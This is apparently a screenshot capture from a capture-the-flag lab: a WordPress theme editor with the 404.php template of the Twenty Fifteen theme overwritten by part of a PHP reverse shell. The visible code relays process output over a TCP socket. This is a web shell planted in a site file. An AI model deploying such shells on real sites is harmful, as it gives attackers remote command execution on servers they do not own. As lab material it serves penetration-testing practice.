 10.10.110.56/wp-admin/theme-editor.php?file=404.ph
user's Blog! 0 New Howdy, Elliot Alderson
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Documentation: Function Name... Look Up
Update File